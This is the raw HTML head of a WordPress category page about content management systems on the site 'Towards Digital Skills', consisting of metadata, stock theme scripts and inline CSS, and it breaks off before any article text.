

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://towardsdigiskills.com/topics/cms-skills
body_size: 38269
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>CMS - Towards Digital Skills</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://towardsdigiskills.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://towardsdigiskills.com/wp-content/uploads/2022/08/cropped-NEW-FAV-TOWARDS-DIGITAL-SKILLS--300x300.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="When creating a website, a content management system, or CMS, can be used to manage all material using a database."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://towardsdigiskills.com/topics/cms-skills" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="CMS - Towards Digital Skills" />
<meta property="og:description" content="When creating a website, a content management system, or CMS, can be used to manage all material using a database." />
<meta property="og:url" content="https://towardsdigiskills.com/topics/cms-skills" />
<meta property="og:site_name" content="Towards Digital Skills" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CMS - Towards Digital Skills" />
<meta name="twitter:description" content="When creating a website, a content management system, or CMS, can be used to manage all material using a database." />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="4" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://towardsdigiskills.com/#person","name":"Towards Digital Skills"},{"@type":"WebSite","@id":"https://towardsdigiskills.com/#website","url":"https://towardsdigiskills.com","name":"Towards Digital Skills","publisher":{"@id":"https://towardsdigiskills.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://towardsdigiskills.com/topics/cms-skills#webpage","url":"https://towardsdigiskills.com/topics/cms-skills","name":"CMS - Towards Digital Skills","isPartOf":{"@id":"https://towardsdigiskills.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Feed" href="https://towardsdigiskills.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; Comments Feed" href="https://towardsdigiskills.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Towards Digital Skills &raquo; CMS Category Feed" href="https://towardsdigiskills.com/topics/cms-skills/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/towardsdigiskills.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://towardsdigiskills.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://towardsdigiskills.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CDroid+Serif%3A400%2C700%7CArimo%3A400%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://towardsdigiskills.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://towardsdigiskills.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://towardsdigiskills.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/tech/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://towardsdigiskills.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://towardsdigiskills.com/wp-json/" /><link rel="alternate" type="application/json" href="https://towardsdigiskills.com/wp-json/wp/v2/categories/13" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://towardsdigiskills.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/towardsdigiskills.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/towardsdigiskills.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0a9e01";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="df1909a924";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f4f4f4;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #0a9e01;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #0a9e01;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #0a9e01;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
